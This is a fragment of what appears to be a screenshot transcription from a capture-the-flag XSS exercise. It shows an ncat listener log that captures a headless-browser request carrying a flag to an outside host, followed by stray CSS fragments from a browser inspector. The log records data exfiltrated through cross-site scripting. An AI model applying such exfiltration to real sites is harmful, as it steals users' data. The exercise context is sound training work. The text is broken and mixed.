 Ncat: Connection from 139.162.124.237.
Ncat: Connection from 139.162.124.237:43748.
GET /?FLAG{b4by_xss_h4ck3r} HTTP/1.1
Host: linux2.csie.ntu.edu.tw:7777
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://h4ck3r.quest:8800/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
html body
}
html, body, input, textarea, select, but
background-color: #242627;
}
body {
display: block;
margin: 8px;
Inherited from html
:root {
--darkreader-neutral-background: #1
--darkreader-neutral-text: #ffffff;